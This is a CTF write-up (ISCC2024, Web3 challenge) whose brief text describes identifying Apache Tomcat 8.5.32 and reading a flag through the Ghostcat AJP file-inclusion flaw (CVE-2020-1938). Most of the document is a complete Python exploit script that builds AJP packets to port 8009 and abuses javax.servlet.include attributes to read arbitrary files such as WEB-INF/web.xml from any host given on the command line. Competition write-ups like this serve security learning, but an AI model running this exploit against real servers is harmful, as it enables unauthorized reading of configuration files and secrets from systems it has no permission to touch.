# ISCC2024 WriteUp

### AB_C 刘子博 3627634696@qq.com

### 练武题Web3

### 解题思路

Web3原神启动:

输入flag得到flag在flag中，路径添加发现报错显示Apache Tomcat/8.5.32

Google搜索发现存在文件包含和文件读取漏斗，



我们的目标是获得flag漏斗exp显示是AJP协议存在缺陷，Java的WEB默认目录WEB-INF，猜测flag.txt路径可能，CVE-2020-1938漏洞利用



读取成功: ISCC{TS@Soad30NwDMy98}

#!/usr/bin/env python  
#CNVD-2020-10487 Tomcat-Ajp lfi  
#by ydhcui  
import struct  
import socket  
import argparse  
from io import BytesIO  
  
# Some references:  
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html  
def pack_string(s):  
 if s is None:  
 return struct.pack(">h", -1)  
 l = len(s)  
 return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)  
  
def unpack(stream, fmt):  
 size = struct.calcsize(fmt)  
 buf = stream.read(size)  
 return struct.unpack(fmt, buf)  
  
def unpack_string(stream):  
 size, = unpack(stream, ">h")  
 if size == -1: # null string  
 return None  
 res, = unpack(stream, "%ds" % size)  
 stream.read(1) # \0  
 return res  
  
class NotFoundException(Exception):  
 pass  
  
class AjpBodyRequest(object):  
 # server == web server, container == servlet  
 SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)  
 MAX_REQUEST_LENGTH = 8186  
  
 def __init__(self, data_stream, data_len, data_direction=None):  
 self.data_stream = data_stream  
 self.data_len = data_len  
 self.data_direction = data_direction  
  
 def serialize(self):  
 data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)  
 if len(data) == 0:  
 return struct.pack(">bbH", 0x12, 0x34, 0x00)  
 else:  
 res = struct.pack(">H", len(data))  
 res += data  
 if self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:  
 header = struct.pack(">bbH", 0x12, 0x34, len(res))  
 else:  
 header = struct.pack(">bbH", 0x41, 0x42, len(res))  
 return header + res  
  
 def send_and_receive(self, socket, stream):  
 while True:  
 data = self.serialize()  
 socket.send(data)  
 r = AjpResponse.receive(stream)  
 while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code != AjpResponse.SEND_HEADERS:  
 r = AjpResponse.receive(stream)  
  
 if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:  
 break  
  
class AjpForwardRequest(object):  
 _, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH, MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(28)  
 REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT': PUT, 'DELETE': DELETE, 'TRACE': TRACE}  
 # server == web server, container == servlet  
 SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)  
 COMMON_HEADERS = ["SC_REQ_ACCEPT",  
 "SC_REQ_ACCEPT_CHARSET", "SC_REQ_ACCEPT_ENCODING", "SC_REQ_ACCEPT_LANGUAGE", "SC_REQ_AUTHORIZATION",  
 "SC_REQ_CONNECTION", "SC_REQ_CONTENT_TYPE", "SC_REQ_CONTENT_LENGTH", "SC_REQ_COOKIE", "SC_REQ_COOKIE2",  
 "SC_REQ_HOST", "SC_REQ_PRAGMA", "SC_REQ_REFERER", "SC_REQ_USER_AGENT"  
 ]  
 ATTRIBUTES = ["context", "servlet_path", "remote_user", "auth_type", "query_string", "route", "ssl_cert", "ssl_cipher", "ssl_session", "req_attribute", "ssl_key_size", "secret", "stored_method"]  
  
 def __init__(self, data_direction=None):  
 self.prefix_code = 0x02  
 self.method = None  
 self.protocol = None  
 self.req_uri = None  
 self.remote_addr = None  
 self.remote_host = None  
 self.server_name = None  
 self.server_port = None  
 self.is_ssl = None  
 self.num_headers = None  
 self.request_headers = None  
 self.attributes = None  
 self.data_direction = data_direction  
  
 def pack_headers(self):  
 self.num_headers = len(self.request_headers)  
 res = struct.pack(">h", self.num_headers)  
 for h_name in self.request_headers:  
 if h_name.startswith("SC_REQ"):  
 code = AjpForwardRequest.COMMON_HEADERS.index(h_name) + 1  
 res += struct.pack("BB", 0xA0, code)  
 else:  
 res += pack_string(h_name)  
 res += pack_string(self.request_headers[h_name])  
 return res  
  
 def pack_attributes(self):  
 res = b""  
 for attr in self.attributes:  
 a_name = attr['name']  
 code = AjpForwardRequest.ATTRIBUTES.index(a_name) + 1  
 res += struct.pack("b", code)  
 if a_name == "req_attribute":  
 aa_name, a_value = attr['value']  
 res += pack_string(aa_name)  
 res += pack_string(a_value)  
 else:  
 res += pack_string(attr['value'])  
 res += struct.pack("B", 0xFF)  
 return res  
  
 def serialize(self):  
 res = struct.pack("bb", self.prefix_code, self.method)  
 res += pack_string(self.protocol)  
 res += pack_string(self.req_uri)  
 res += pack_string(self.remote_addr)  
 res += pack_string(self.remote_host)  
 res += pack_string(self.server_name)  
 res += struct.pack(">h", self.server_port)  
 res += struct.pack("?", self.is_ssl)  
 res += self.pack_headers()  
 res += self.pack_attributes()  
 if self.data_direction == AjpForwardRequest.SERVER_TO_CONTAINER:  
 header = struct.pack(">bbh", 0x12, 0x34, len(res))  
 else:  
 header = struct.pack(">bbh", 0x41, 0x42, len(res))  
 return header + res  
  
 def parse(self, raw_packet):  
 stream = BytesIO(raw_packet)  
 self.magic1, self.magic2, data_len = unpack(stream, "bbH")  
 self.prefix_code, self.method = unpack(stream, "bb")  
 self.protocol = unpack_string(stream)  
 self.req_uri = unpack_string(stream)  
 self.remote_addr = unpack_string(stream)  
 self.remote_host = unpack_string(stream)  
 self.server_name = unpack_string(stream)  
 self.server_port = unpack(stream, ">h")  
 self.is_ssl = unpack(stream, "?")  
 self.num_headers, = unpack(stream, ">H")  
 self.request_headers = {}  
 for i in range(self.num_headers):  
 code, = unpack(stream, ">H")  
 if code > 0xA000:  
 h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]  
 else:  
 h_name = unpack(stream, "%ds" % code)  
 stream.read(1) # \0  
 h_value = unpack_string(stream)  
 self.request_headers[h_name] = h_value  
  
 def send_and_receive(self, socket, stream, save_cookies=False):  
 res = []  
 i = socket.sendall(self.serialize())  
 if self.method == AjpForwardRequest.POST:  
 return res  
  
 r = AjpResponse.receive(stream)  
 assert r.prefix_code == AjpResponse.SEND_HEADERS  
 res.append(r)  
 if save_cookies and 'Set-Cookie' in r.response_headers:  
 self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']  
  
 # read body chunks and end response packets  
 while True:  
 r = AjpResponse.receive(stream)  
 res.append(r)  
 if r.prefix_code == AjpResponse.END_RESPONSE:  
 break  
 elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:  
 continue  
 elif r.prefix_code == 47: # Handle the unknown prefix code  
 print("Handling unknown prefix code 47")  
 # Add custom handling logic here if needed  
 continue  
 else:  
 print("Unknown prefix code: {}".format(r.prefix_code))  
 raise NotImplementedError  
  
 return res  
  
class AjpResponse(object):  
 _,_,_,SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)  
 COMMON_SEND_HEADERS = [  
 "Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",  
 "Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"  
 ]  
  
 def parse(self, stream):  
 # read headers  
 self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")  
  
 if self.prefix_code == AjpResponse.SEND_HEADERS:  
 self.parse_send_headers(stream)  
 elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:  
 self.parse_send_body_chunk(stream)  
 elif self.prefix_code == AjpResponse.END_RESPONSE:  
 self.parse_end_response(stream)  
 elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:  
 self.parse_get_body_chunk(stream)  
 elif self.prefix_code == 47:  
 self.parse_custom_prefix(stream)  
 else:  
 print("Unknown prefix code: {}".format(self.prefix_code))  
 raise NotImplementedError  
  
 def parse_send_headers(self, stream):  
 self.http_status_code, = unpack(stream, ">H")  
 self.http_status_msg = unpack_string(stream)  
 self.num_headers, = unpack(stream, ">H")  
 self.response_headers = {}  
 for i in range(self.num_headers):  
 code, = unpack(stream, ">H")  
 if code <= 0xA000: # custom header  
 h_name, = unpack(stream, "%ds" % code)  
 stream.read(1) # \0  
 h_value = unpack_string(stream)  
 else:  
 h_name = AjpResponse.COMMON_SEND_HEADERS[code-0xA001]  
 h_value = unpack_string(stream)  
 self.response_headers[h_name] = h_value  
  
 def parse_send_body_chunk(self, stream):  
 self.data_length, = unpack(stream, ">H")  
 self.data = stream.read(self.data_length+1)  
  
 def parse_end_response(self, stream):  
 self.reuse, = unpack(stream, "b")  
  
 def parse_get_body_chunk(self, stream):  
 rlen, = unpack(stream, ">H")  
 return rlen  
  
 def parse_custom_prefix(self, stream):  
 # Custom parsing logic for prefix code 47  
 print("Parsing custom prefix code 47")  
 # Read and log the remaining data in the stream (for debugging)  
 remaining_data = stream.read()  
 print("Remaining data for custom prefix 47: {}".format(remaining_data))  
  
 @staticmethod  
 def receive(stream):  
 r = AjpResponse()  
 r.parse(stream)  
 return r  
  
def prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):  
 fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)  
 fr.method = method  
 fr.protocol = "HTTP/1.1"  
 fr.req_uri = req_uri  
 fr.remote_addr = target_host  
 fr.remote_host = None  
 fr.server_name = target_host  
 fr.server_port = 80  
 fr.request_headers = {  
 'SC_REQ_ACCEPT': 'text/html',  
 'SC_REQ_CONNECTION': 'keep-alive',  
 'SC_REQ_CONTENT_LENGTH': '0',  
 'SC_REQ_HOST': target_host,  
 'SC_REQ_USER_AGENT': 'Mozilla',  
 'Accept-Encoding': 'gzip, deflate, sdch',  
 'Accept-Language': 'en-US,en;q=0.5',  
 'Upgrade-Insecure-Requests': '1',  
 'Cache-Control': 'max-age=0'  
 }  
 fr.is_ssl = False  
 fr.attributes = []  
 return fr  
  
class Tomcat(object):  
 def __init__(self, target_host, target_port):  
 self.target_host = target_host  
 self.target_port = target_port  
  
 self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)  
 self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)  
 self.socket.connect((target_host, target_port))  
 self.stream = self.socket.makefile("rb", bufsize=0)  
  
 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):  
 self.req_uri = req_uri  
 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))  
 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))  
 if user is not None and password is not None:  
 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).encode('base64').replace('\n', '')  
 for h in headers:  
 self.forward_request.request_headers[h] = headers[h]  
 for a in attributes:  
 self.forward_request.attributes.append(a)  
 responses = self.forward_request.send_and_receive(self.socket, self.stream)  
 if len(responses) == 0:  
 return None, None  
 snd_hdrs_res = responses[0]  
 data_res = responses[1:-1]  
 if len(data_res) == 0:  
 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)  
 return snd_hdrs_res, data_res  
  
'''  
javax.servlet.include.request_uri  
javax.servlet.include.path_info  
javax.servlet.include.servlet_path  
'''  
  
parser = argparse.ArgumentParser()  
parser.add_argument("target", type=str, help="Hostname or IP to attack")  
parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")  
parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")  
args = parser.parse_args()  
t = Tomcat(args.target, args.port)  
_,data = t.perform_request('/asdf',attributes=[  
 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},  
 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},  
 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},  
 ])  
print('----------------------------')  
print("".join([d.data for d in data]))